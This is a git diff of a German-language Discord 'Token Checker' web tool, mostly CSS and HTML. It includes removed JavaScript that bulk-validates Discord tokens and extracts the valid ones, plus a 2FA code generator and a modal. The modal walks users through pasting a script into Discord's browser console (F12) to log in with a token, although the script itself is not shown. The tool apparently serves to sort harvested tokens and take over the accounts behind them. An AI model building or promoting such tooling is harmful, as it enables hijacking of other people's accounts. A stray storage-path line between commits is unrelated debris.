-                showToast(`✅ ${validTokens.length} gültige Tokens extrahiert & geprüft!`, 'success');
-            }
-
-            // ============================================================
-            // EVENTS
-            // ============================================================
-            checkBtn.addEventListener('click', processTokens);
-
-            fileInput.addEventListener('change', function(e) {
-                const file = e.target.files[0];
-                if (!file) return;
-
-                const reader = new FileReader();
-                reader.onload = function(ev) {
-                    tokenInput.value = ev.target.result;
-                    processTokens();
-                    fileInput.value = '';
-                };
-                reader.readAsText(file, 'UTF-8');
-            });
-
-            clearBtn.addEventListener('click', function() {
-                tokenInput.value = '';
-                resultList.innerHTML = `
-                    <div class="empty-state">
-                        <i class="fas fa-inbox"></i>
-                        <div>Keine Tokens zum Prüfen</div>
-                        <div class="sub-text">Füge Tokens in das Textfeld ein</div>
-                    </div>
-                `;
-                updateStats([]);
-                currentResults = [];
-                tokenCache.clear();
-                progressBar.classList.remove('active');
-                setFilter('all');
-            });
-
-            extractValidBtn.addEventListener('click', extractValidTokens);
-            exportBtn.addEventListener('click', exportResults);
-
-            filterButtons.forEach(btn => {
-                btn.addEventListener('click', function() {
-                    setFilter(this.dataset.filter);
-                });
-            });
-
-            statBoxes.forEach(box => {
-                box.addEventListener('click', function() {
-                    const filter = this.dataset.filter;
-                    setFilter(filter);
-                });
-            });
-
-            tokenInput.addEventListener('keydown', function(e) {
-                if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) {
-                    e.preventDefault();
-                    processTokens();
-                }
-            });
-
-            // ============================================================
-            // CONSOLE HELPER
-            // ============================================================
-            console.log('%c🔐 Token Checker geladen!', 'font-size:16px; font-weight:bold; color:#8b9cf7;');
-            console.log('%c💻 Klicke auf "Desktop Login" für das Login Script', 'font-size:12px; color:#8892c0;');
-            console.log('%c🔑 Klicke auf das 2FA Icon für den Code Generator', 'font-size:12px; color:#8892c0;');
-
-            window.addEventListener('DOMContentLoaded', function() {
-                resultList.innerHTML = `
+                <div class="result-list" id="resultList">
                     <div class="empty-state">
                         <i class="fas fa-rocket"></i>
                         <div>Bereit für die Token-Prüfung</div>
                         <div class="sub-text">Füge Tokens ein und klicke auf "Check Tokens"</div>
                     </div>
-                `;
-                updateStats([]);
-                setFilter('all');
-            });
+                </div>
+            </div>
 
-            console.log('✅ Token Checker mit 2FA Generator geladen.');
-        })();
-    </script>
+        </div>
+
+        <!-- ===== FOOTER ===== -->
+        <div class="footer">
+            <span><i class="fas fa-code"></i> by Dxsetup</span>
+        </div>
+
+    </div>
+
+    <!-- ===== 2FA MODAL ===== -->
+    <div class="modal-overlay" id="modalOverlay">
+        <div class="modal">
+            <h2><i class="fas fa-shield-alt"></i> 2FA Code Generator</h2>
+            <div class="sub">Gib deinen Secret Key ein, um einen 6-stelligen Code zu generieren.</div>
+            <div class="input-group">
+                <label><i class="fas fa-key"></i> Secret Key</label>
+                <input type="text" id="totpSecret" placeholder="Z.B. JBSWY3DPEHPK3PXP">
+            </div>
+            <div class="code-display">
+                <div class="code" id="totpCode">------</div>
+                <div class="timer" id="totpTimerDisplay">30s</div>
+            </div>
+            <div class="modal-actions">
+                <button class="btn btn-secondary" id="closeModalBtn"><i class="fas fa-times"></i> Schließen</button>
+                <button class="btn btn-primary" id="generateTotpBtn"><i class="fas fa-sync"></i> Generieren</button>
+            </div>
+        </div>
+    </div>
+
+    <!-- ===== LOGIN MODAL (kleines Fenster) ===== -->
+    <div class="login-modal-overlay" id="loginModalOverlay">
+        <div class="login-modal">
+            <div class="login-modal-header">
+                <h3><i class="fas fa-sign-in-alt" style="color:#f472b6;"></i> Discord Login</h3>
+                <button class="login-modal-close" id="closeLoginModal">&times;</button>
+            </div>
+            <div class="login-modal-body">
+                <p class="login-info">Füge dieses Script in die Console von Discord ein (F12).</p>
+                <div class="login-script-box">
+                    <button class="login-copy-btn" id="copyLoginScript"><i class="fas fa-copy"></i> Kopieren</button>
+                    <code id="loginScriptCode">// Wird dynamisch befüllt</code>
+                </div>
+                <div class="login-steps">
+                    <div class="login-step">
+                        <span class="login-step-num">1</span>
+                        <span>Öffne <strong>Discord</strong> im Browser</span>
+                    </div>
+                    <div class="login-step">
+                        <span class="login-step-num">2</span>
+                        <span>Drücke <strong>F12</strong> → Tab <strong>Console</strong></span>
+                    </div>
+                    <div class="login-step">
+                        <span class="login-step-num">3</span>
+                        <span>Füge das Script ein und drücke <strong>Enter</strong></span>
+                    </div>
+                    <div class="login-step">
+                        <span class="login-step-num">4</span>
+                        <span>Warte <strong>2-3 Sekunden</strong> - du wirst eingeloggt</span>
+                    </div>
+                </div>
+            </div>
+            <div class="login-modal-footer">
+                <button class="btn btn-primary" id="closeLoginModalBtn" style="width:100%;justify-content:center;">
+                    <i class="fas fa-check"></i> Verstanden
+                </button>
+            </div>
+        </div>
+    </div>
+
+    <script src="script.js"></script>
 </body>
 </html>

==== commit de0278f4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
     <title>Token Checker</title>
+    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><rect x='5' y='5' width='90' height='90' rx='20' fill='%236c7af0'/><rect x='12' y='12' width='76' height='76' rx='14' fill='%230b0d1a'/><text x='50' y='68' font-family='Arial, sans-serif' font-size='40' font-weight='bold' text-anchor='middle' fill='%236c7af0' letter-spacing='2'>DX</text><text x='50' y='88' font-family='Arial, sans-serif' font-size='12' font-weight='bold' text-anchor='middle' fill='%234a507a' letter-spacing='4'>SETUP</text></svg>" />
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
     <link rel="stylesheet" href="style.css" />
 </head>
@@ -20,10 +21,10 @@
         <div class="bg-particles" id="particles"></div>
     </div>
 
-    <!-- ===== AUDIO (leise, automatisch, ohne Button) ===== -->
+    <!-- ===== AUDIO ===== -->
     <audio id="bgMusic" loop preload="auto" volume="0.08">
-    <source src="outro.mp3" type="audio/mpeg">
-</audio>
+        <source src="outro.mp3" type="audio/mpeg">
+    </audio>
 
     <div class="container">
 
@@ -98,6 +99,13 @@
 
         </div>
 
+        <!-- ===== ACCOUNT MANAGER LINK ===== -->
+        <div style="margin-top:1.5rem;text-align:center;">
+            <a href="accounts.html" class="btn btn-secondary" style="text-decoration:none;padding:0.5rem 1.5rem;">
+                <i class="fas fa-database"></i> Account Manager öffnen
+            </a>
+        </div>
+
         <!-- ===== FOOTER ===== -->
         <div class="footer">
             <span><i class="fas fa-code"></i> by Dxsetup</span>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,964 @@
+/* ===== RESET & BASE ===== */
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: 'Inter', 'Segoe UI', Roboto, system-ui, sans-serif;
+}
+
+body {
+    background: #0b0d1a;
+    min-height: 100vh;
+    display: flex;
+    justify-content: center;
+    padding: 2rem 1.5rem;
+    position: relative;
+    overflow-x: hidden;
+}
+
+/* ============================================================
+   ANIMIERTER HINTERGRUND
+   ============================================================ */
+.bg-container {
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    z-index: 0;
+    overflow: hidden;
+    pointer-events: none;
+}
+
+.bg-orbe {
+    position: absolute;
+    border-radius: 50%;
+    filter: blur(100px);
+    opacity: 0.4;
+    animation: orbeFloat 20s ease-in-out infinite alternate;
+}
+
+.bg-orbe-1 {
+    width: 600px;
+    height: 600px;
+    top: -15%;
+    left: -10%;
+    background: radial-gradient(circle, rgba(124, 58, 237, 0.3), transparent 70%);
+    animation-delay: 0s;
+}
+
+.bg-orbe-2 {
+    width: 500px;
+    height: 500px;
+    bottom: -15%;
+    right: -10%;
+    background: radial-gradient(circle, rgba(99, 102, 241, 0.25), transparent 70%);
+    animation-delay: -5s;
+}
+
+.bg-orbe-3 {
+    width: 400px;
+    height: 400px;
+    top: 50%;
+    left: 50%;
+    transform: translate(-50%, -50%);
+    background: radial-gradient(circle, rgba(192, 132, 252, 0.15), transparent 70%);
+    animation-delay: -10s;
+}
+
+.bg-orbe-4 {
+    width: 350px;
+    height: 350px;
+    top: 20%;
+    right: 20%;
+    background: radial-gradient(circle, rgba(168, 85, 247, 0.12), transparent 70%);
+    animation-delay: -3s;
+}
+
+.bg-orbe-5 {
+    width: 300px;
+    height: 300px;
+    bottom: 30%;
+    left: 25%;
+    background: radial-gradient(circle, rgba(139, 92, 246, 0.1), transparent 70%);
+    animation-delay: -7s;
+}
+
+@keyframes orbeFloat {
+    0% { transform: translate(0, 0) scale(1) rotate(0deg); }
+    25% { transform: translate(40px, -30px) scale(1.05) rotate(5deg); }
+    50% { transform: translate(-20px, 20px) scale(0.95) rotate(-3deg); }
+    75% { transform: translate(30px, 10px) scale(1.02) rotate(4deg); }
+    100% { transform: translate(-10px, -20px) scale(0.98) rotate(-2deg); }
+}
+
+.bg-grid {
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background-image: 
+        linear-gradient(rgba(255,255,255,0.01) 1px, transparent 1px),
+        linear-gradient(90deg, rgba(255,255,255,0.01) 1px, transparent 1px);
+    background-size: 60px 60px;
+    animation: gridMove 30s linear infinite;
+}
+
+@keyframes gridMove {
+    0% { transform: translate(0, 0); }
+    100% { transform: translate(60px, 60px); }
+}
+
+.bg-particles {
+    position: absolute;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+}
+
+.particle {
+    position: absolute;
+    width: 3px;
+    height: 3px;
+    background: rgba(168, 85, 247, 0.3);
+    border-radius: 50%;
+    animation: particleFloat linear infinite;
+}
+
+@keyframes particleFloat {
+    0% { transform: translateY(100vh) scale(0); opacity: 0; }
+    10% { opacity: 1; }
+    90% { opacity: 1; }
+    100% { transform: translateY(-10vh) scale(1); opacity: 0; }
+}
+
+/* ============================================================
+   CONTAINER
+   ============================================================ */
+.container {
+    max-width: 950px;
+    width: 100%;
+    position: relative;
+    z-index: 1;
+}
+
+/* ============================================================
+   HEADER
+   ============================================================ */
+.header {
+    text-align: center;
+    margin-bottom: 2.5rem;
+    animation: fadeUp 0.8s ease-out both;
+}
+
+.header h1 {
+    font-size: 2.8rem;
+    font-weight: 700;
+    color: #fff;
+    letter-spacing: -0.5px;
+}
+
+.header h1 .highlight {
+    background: linear-gradient(135deg, #6c7af0, #a78bfa);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+    animation: shimmer 4s ease-in-out infinite;
+}
+
+@keyframes shimmer {
+    0%, 100% { background-position: 0% 50%; }
+    50% { background-position: 100% 50%; }
+}
+
+.header p {
+    color: #8892b0;
+    font-size: 1rem;
+    margin-top: 0.3rem;
+}
+
+@keyframes fadeUp {
+    from { opacity: 0; transform: translateY(30px); }
+    to { opacity: 1; transform: translateY(0); }
+}
+
+/* ============================================================
+   CARD
+   ============================================================ */
+.card {
+    background: rgba(9, 4, 22, 0.62);
+    backdrop-filter: blur(36px);
+    border: 1px solid rgba(255, 255, 255, 0.04);
+    border-radius: 32px;
+    padding: 2rem;
+    transition: 0.4s;
+    animation: cardFadeIn 0.6s ease-out 0.15s both;
+    position: relative;
+    overflow: hidden;
+}
+
+@keyframes cardFadeIn {
+    from { opacity: 0; transform: translateY(24px); }
+    to { opacity: 1; transform: translateY(0); }
+}
+
+.card::before {
+    content: '';
+    position: absolute;
+    top: -50%;
+    left: -50%;
+    width: 200%;
+    height: 200%;
+    background: radial-gradient(circle at 30% 40%, rgba(108, 122, 240, 0.04), transparent 60%);
+    animation: cardGlow 8s ease-in-out infinite alternate;
+    pointer-events: none;
+}
+
+@keyframes cardGlow {
+    0% { transform: translate(0, 0) scale(1); }
+    100% { transform: translate(5%, 3%) scale(1.05); }
+}
+
+.card:hover {
+    border-color: rgba(108, 122, 240, 0.08);
+}
+
+/* ===== TOKEN INPUT ===== */
+.token-area {
+    background: rgba(0, 0, 0, 0.3);
+    border-radius: 20px;
+    padding: 1rem;
+    border: 1px solid rgba(255, 255, 255, 0.04);
+    margin-bottom: 1.2rem;
+    transition: 0.3s;
+    position: relative;
+    z-index: 1;
+}
+
+.token-area:focus-within {
+    border-color: rgba(108, 122, 240, 0.2);
+    box-shadow: 0 0 30px rgba(108, 122, 240, 0.02);
+}
+
+textarea {
+    width: 100%;
+    height: 120px;
+    background: transparent;
+    border: none;
+    outline: none;
+    resize: vertical;
+    color: #e4e9ff;
+    font-size: 0.9rem;
+    line-height: 1.6;
+    font-family: 'Menlo', 'Cascadia Code', monospace;
+}
+
+textarea::placeholder {
+    color: #4a507a;
+    font-family: 'Inter', 'Segoe UI', sans-serif;
+}
+
+/* ===== BUTTONS ===== */
+.action-row {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 0.8rem;
+    margin-bottom: 1.5rem;
+    position: relative;
+    z-index: 1;
+}
+
+.btn {
+    background: rgba(61, 63, 94, 0.3);
+    border: 1px solid rgba(88, 92, 130, 0.15);
+    padding: 0.6rem 1.5rem;
+    border-radius: 60px;
+    font-weight: 600;
+    font-size: 0.85rem;
+    color: #d6deff;
+    display: inline-flex;
+    align-items: center;
+    gap: 0.6rem;
+    cursor: pointer;
+    transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+.btn:hover {
+    transform: translateY(-3px);
+    border-color: rgba(108, 122, 240, 0.25);
+    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.2);
+}
+
+.btn:active {
+    transform: scale(0.97);
+}
+
+.btn-primary {
+    background: linear-gradient(135deg, #6c7af0, #5a4bd1);
+    border-color: #7a8cf5;
+    color: #fff;
+}
+
+.btn-primary:hover {
+    box-shadow: 0 8px 30px rgba(108, 122, 240, 0.25);
+}
+
+.btn-success {
+    background: linear-gradient(135deg, #22c55e, #16a34a);
+    border-color: #4ade80;
+    color: #fff;
+}
+
+.btn-success:hover {
+    box-shadow: 0 8px 30px rgba(34, 197, 94, 0.2);
+}
+
+.btn-2fa {
+    background: linear-gradient(135deg, #a78bfa, #7c3aed);
+    border-color: #a78bfa;
+    color: #fff;
+}
+
+.btn-2fa:hover {
+    box-shadow: 0 8px 30px rgba(167, 139, 250, 0.2);
+}
+
+.file-label {
+    background: rgba(50, 52, 83, 0.3);
+    border: 1px solid rgba(77, 80, 122, 0.15);
+    padding: 0.6rem 1.5rem;
+    border-radius: 60px;
+    font-weight: 600;
+    font-size: 0.85rem;
+    color: #d6deff;
+    display: inline-flex;
+    align-items: center;
+    gap: 0.6rem;
+    cursor: pointer;
+    transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+.file-label:hover {
+    background: rgba(65, 68, 107, 0.3);
+    transform: translateY(-3px);
+}
+
+#fileInput { display: none; }
+
+/* ===== FILTER ===== */
+.filter-row {
+    display: flex;
+    flex-wrap: wrap;
+    gap: 0.5rem;
+    margin-bottom: 1.2rem;
+    position: relative;
+    z-index: 1;
+}
+
+.filter-btn {
+    padding: 0.3rem 1rem;
+    border-radius: 40px;
+    font-size: 0.75rem;
+    font-weight: 600;
+    border: 1px solid rgba(88, 92, 130, 0.12);
+    background: rgba(61, 63, 94, 0.15);
+    color: #8892b0;
+    cursor: pointer;
+    transition: 0.3s;
+}
+
+.filter-btn:hover {
+    background: rgba(108, 122, 240, 0.12);
+    color: #d6deff;
+    transform: translateY(-2px);
+}
+
+.filter-btn.active {
+    background: rgba(108, 122, 240, 0.15);
+    border-color: #6c7af0;
+    color: #fff;
+}
+
+.filter-btn.active-valid {
+    background: rgba(74, 222, 128, 0.1);
+    border-color: #4ade80;
+    color: #4ade80;
+}
+
+.filter-btn.active-invalid {
+    background: rgba(244, 114, 182, 0.1);
+    border-color: #f472b6;
+    color: #f472b6;
+}
+
+/* ===== STATS ===== */
+.stats {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
+    gap: 1rem;
+    margin-bottom: 1.5rem;
+    position: relative;
+    z-index: 1;
+}
+
+.stat-box {
+    background: rgba(0, 0, 0, 0.2);
+    border-radius: 16px;
+    padding: 1rem;
+    text-align: center;
+    border: 1px solid rgba(255, 255, 255, 0.03);
+    cursor: pointer;
+    transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+.stat-box:hover {
+    border-color: rgba(108, 122, 240, 0.08);
+    transform: scale(1.03);
+}
+
+.stat-box .number {
+    font-size: 1.8rem;
+    font-weight: 700;
+    transition: 0.3s;
+}
+
+.stat-box.valid .number { color: #4ade80; }
+.stat-box.invalid .number { color: #f472b6; }
+
+.stat-box .label {
+    font-size: 0.7rem;
+    color: #8892b0;
+    margin-top: 2px;
+}
+
+/* ===== PROGRESS ===== */
+.progress-bar {
+    width: 100%;
+    height: 3px;
+    background: rgba(59, 62, 94, 0.2);
+    border-radius: 4px;
+    margin-bottom: 1.2rem;
+    overflow: hidden;
+    display: none;
+    position: relative;
+    z-index: 1;
+}
+
+.progress-bar.active {
+    display: block;
+    animation: fadeInProgress 0.3s ease-out;
+}
+
+@keyframes fadeInProgress {
+    from { opacity: 0; transform: scaleX(0.8); }
+    to { opacity: 1; transform: scaleX(1); }
+}
+
+.progress-bar .fill {
+    height: 100%;
+    background: linear-gradient(90deg, #6c7af0, #a78bfa);
+    border-radius: 4px;
+    width: 0%;
+    transition: width 0.4s ease;
+}
+
+/* ===== RESULT LIST ===== */
+.result-list {
+    display: flex;
+    flex-direction: column;
+    gap: 0.8rem;
+    max-height: 500px;
+    overflow-y: auto;
+    padding-right: 4px;
+    position: relative;
+    z-index: 1;
+}
+
+.result-list::-webkit-scrollbar { width: 4px; }
+.result-list::-webkit-scrollbar-track { background: rgba(26, 27, 38, 0.2); border-radius: 10px; }
+.result-list::-webkit-scrollbar-thumb { background: rgba(108, 122, 240, 0.15); border-radius: 10px; }
+
+.result-item {
+    background: rgba(0, 0, 0, 0.2);
+    border-radius: 16px;
+    padding: 0.8rem 1.2rem;
+    border: 1px solid rgba(255, 255, 255, 0.03);
+    display: flex;
+    align-items: center;
+    gap: 1rem;
+    transition: 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+    animation: slideIn 0.4s ease-out both;
+}
+
+.result-item:hover {
+    border-color: rgba(108, 122, 240, 0.08);
+    transform: translateX(4px);
+}
+
+@keyframes slideIn {
+    from { opacity: 0; transform: translateX(-25px) scale(0.97); }
+    to { opacity: 1; transform: translateX(0) scale(1); }
+}
+
+.result-item .avatar {
+    width: 40px;
+    height: 40px;
+    border-radius: 50%;
+    background: rgba(45, 47, 72, 0.3);
+    flex-shrink: 0;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    overflow: hidden;
+    transition: 0.3s;
+}
+
+.result-item:hover .avatar { transform: scale(1.05); }
+.result-item .avatar img { width: 100%; height: 100%; object-fit: cover; }
+.result-item .avatar i { font-size: 1.2rem; color: #6a7099; }
+
+.result-item .info { flex: 1; min-width: 0; }
+.result-item .info .username {
+    font-weight: 600;
+    color: #fff;
+    font-size: 0.9rem;
+    display: flex;
+    align-items: center;
+    gap: 0.5rem;
+    flex-wrap: wrap;
+}
+.result-item .info .details {
+    font-size: 0.75rem;
+    color: #8892b0;
+    display: flex;
+    flex-wrap: wrap;
+    gap: 0.8rem;
+    margin-top: 1px;
+}
+.result-item .info .details span { display: inline-flex; align-items: center; gap: 4px; }
+
+.result-item .status-badge {
+    padding: 0.15rem 0.8rem;
+    border-radius: 40px;
+    font-size: 0.65rem;
+    font-weight: 600;
+    flex-shrink: 0;
+    transition: 0.3s;
+}
+
+.status-badge.valid {
+    background: rgba(74, 222, 128, 0.1);
+    border: 1px solid rgba(74, 222, 128, 0.12);
+    color: #4ade80;
+}
+.status-badge.invalid {
+    background: rgba(244, 114, 182, 0.1);
+    border: 1px solid rgba(244, 114, 182, 0.12);
+    color: #f472b6;
+}
+.status-badge.pending {
+    background: rgba(167, 139, 250, 0.08);
+    border: 1px solid rgba(167, 139, 250, 0.08);
+    color: #a78bfa;
+}
+
+.result-actions { display: flex; gap: 4px; flex-shrink: 0; flex-wrap: wrap; }
+.result-actions button {
+    background: rgba(45, 47, 72, 0.2);
+    border: none;
+    padding: 0 10px;
+    height: 28px;
+    border-radius: 8px;
+    color: #8892b0;
+    cursor: pointer;
+    transition: 0.2s;
+    font-size: 0.65rem;
+    font-weight: 600;
+    display: flex;
+    align-items: center;
+    gap: 4px;
+}
+.result-actions button:hover {
+    background: rgba(108, 122, 240, 0.15);
+    color: #fff;
+    transform: scale(1.05);
+}
+
+.result-actions .login-btn {
+    background: rgba(244, 114, 182, 0.15);
+    border: 1px solid rgba(244, 114, 182, 0.2);
+    color: #f472b6;
+}
+
+.result-actions .login-btn:hover {
+    background: rgba(244, 114, 182, 0.3);
+    color: #fff;
+}
+
+.nitro-indicator {
+    font-size: 0.6rem;
+    padding: 0.1rem 0.5rem;
+    border-radius: 12px;
+}
+.nitro-indicator.classic {
+    background: rgba(167, 139, 250, 0.1);
+    border: 1px solid rgba(167, 139, 250, 0.1);
+    color: #a78bfa;
+}
+.nitro-indicator.boost {
+    background: rgba(244, 114, 182, 0.1);
+    border: 1px solid rgba(244, 114, 182, 0.1);
+    color: #f472b6;
+}
+
+/* ===== EMPTY STATE ===== */
+.empty-state {
+    color: #4a507a;
+    text-align: center;
+    padding: 2rem 1rem;
+}
+.empty-state i {
+    font-size: 2rem;
+    display: block;
+    margin-bottom: 0.5rem;
+    opacity: 0.3;
+    animation: floatIcon 4s ease-in-out infinite;
+}
+@keyframes floatIcon {
+    0%, 100% { transform: translateY(0); }
+    50% { transform: translateY(-8px); }
+}
+.empty-state .sub-text { font-size: 0.8rem; margin-top: 4px; opacity: 0.6; }
+
+/* ============================================================
+   2FA MODAL
+   ============================================================ */
+.modal-overlay {
+    display: none;
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: rgba(0, 0, 0, 0.7);
+    backdrop-filter: blur(8px);
+    z-index: 1000;
+    justify-content: center;
+    align-items: center;
+    padding: 1.5rem;
+}
+
+.modal-overlay.active { display: flex; animation: modalFadeIn 0.3s ease-out; }
+@keyframes modalFadeIn { from { opacity: 0; } to { opacity: 1; } }
+
+.modal {
+    background: rgba(9, 4, 22, 0.95);
+    border: 1px solid rgba(255, 255, 255, 0.05);
+    border-radius: 32px;
+    padding: 2rem;
+    max-width: 420px;
+    width: 100%;
+    animation: modalSlideUp 0.4s ease-out;
+}
+
+@keyframes modalSlideUp {
+    from { opacity: 0; transform: translateY(30px) scale(0.97); }
+    to { opacity: 1; transform: translateY(0) scale(1); }
+}
+
+.modal h2 {
+    font-size: 1.3rem;
+    margin-bottom: 0.3rem;
+    display: flex;
+    align-items: center;
+    gap: 0.6rem;
+    color: #fff;
+}
+.modal h2 i { color: #a78bfa; }
+.modal .sub { color: #8892b0; font-size: 0.85rem; margin-bottom: 1.2rem; }
+.modal .input-group { margin-bottom: 1rem; }
+.modal .input-group label {
+    color: #b9c2f0;
+    font-size: 0.8rem;
+    display: block;
+    margin-bottom: 4px;
+}
+.modal .input-group input {
+    width: 100%;
+    padding: 0.7rem 1rem;
+    border-radius: 12px;
+    background: rgba(0, 0, 0, 0.4);
+    border: 1px solid rgba(68, 71, 102, 0.2);
+    color: #e4e9ff;
+    font-size: 0.9rem;
+    font-family: 'Menlo', monospace;
+    outline: none;
+    transition: 0.3s;
+}
+.modal .input-group input:focus { border-color: rgba(108, 122, 240, 0.3); }
+
+.modal .code-display {
+    background: rgba(0, 0, 0, 0.4);
+    border-radius: 16px;
+    padding: 1.2rem;
+    text-align: center;
+    margin-bottom: 1.2rem;
+    border: 1px solid rgba(255, 255, 255, 0.03);
+}
+.modal .code-display .code {
+    font-size: 2.8rem;
+    font-weight: 700;
+    color: #4ade80;
+    font-family: 'Menlo', monospace;
+    letter-spacing: 6px;
+    transition: 0.3s;
+    animation: codePop 0.3s ease-out;
+}
+@keyframes codePop {
+    from { transform: scale(0.8); opacity: 0.5; }
+    to { transform: scale(1); opacity: 1; }
+}
+.modal .code-display .timer {
+    color: #8892b0;
+    font-size: 0.8rem;
+    margin-top: 4px;
+}
+.modal .code-display .timer span {
+    color: #f472b6;
+    font-weight: 600;
+}
+
+.modal .modal-actions { display: flex; gap: 0.8rem; }
+.modal .modal-actions .btn { flex: 1; justify-content: center; }
+.modal .modal-actions .btn-secondary {
+    background: rgba(61, 63, 94, 0.3);
+    border: 1px solid rgba(88, 92, 130, 0.15);
+    color: #d6deff;
+}
+.modal .modal-actions .btn-secondary:hover { background: rgba(61, 63, 94, 0.5); }
+
+/* ============================================================
+   LOGIN MODAL
+   ============================================================ */
+.login-modal-overlay {
+    display: none;
+    position: fixed;
+    top: 0;
+    left: 0;
+    right: 0;
+    bottom: 0;
+    background: rgba(0, 0, 0, 0.75);
+    backdrop-filter: blur(10px);
+    z-index: 2000;
+    justify-content: center;
+    align-items: center;
+    padding: 1.5rem;
+}
+
+.login-modal-overlay.active {
+    display: flex;
+    animation: modalFadeIn 0.3s ease-out;
+}
+
+.login-modal {
+    background: rgba(9, 4, 22, 0.95);
+    border: 1px solid rgba(168, 85, 247, 0.2);
+    border-radius: 24px;
+    max-width: 500px;
+    width: 100%;
+    max-height: 90vh;
+    overflow-y: auto;
+    animation: modalSlideUp 0.35s ease-out;
+    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.8), 0 0 60px rgba(168, 85, 247, 0.05);
+}
+
+.login-modal-header {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    padding: 1.2rem 1.5rem;
+    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
+}
+
+.login-modal-header h3 {
+    color: #fff;
+    font-size: 1.1rem;
+    font-weight: 600;
+    display: flex;
+    align-items: center;
+    gap: 0.6rem;
+}
+
+.login-modal-close {
+    background: none;
+    border: none;
+    color: #6a7099;
+    font-size: 1.5rem;
+    cursor: pointer;
+    transition: 0.2s;
+    padding: 0 4px;
+}
+
+.login-modal-close:hover {
+    color: #fff;
+    transform: rotate(90deg);
+}
+
+.login-modal-body {
+    padding: 1.5rem;
+}
+
+.login-info {
+    color: #8892b0;
+    font-size: 0.85rem;
+    margin-bottom: 1rem;
+}
+
+.login-script-box {
+    background: rgba(0, 0, 0, 0.5);
+    border-radius: 12px;
+    padding: 1rem;
+    border: 1px solid rgba(255, 255, 255, 0.05);
+    margin-bottom: 1.2rem;
+    position: relative;
+}
+
+.login-script-box code {
+    color: #a78bfa;
+    font-family: 'Menlo', monospace;
+    font-size: 0.75rem;
+    white-space: pre-wrap;
+    word-break: break-all;
+    line-height: 1.6;
+    display: block;
+}
+
+.login-copy-btn {
+    position: absolute;
+    top: 8px;
+    right: 8px;
+    background: rgba(168, 85, 247, 0.15);
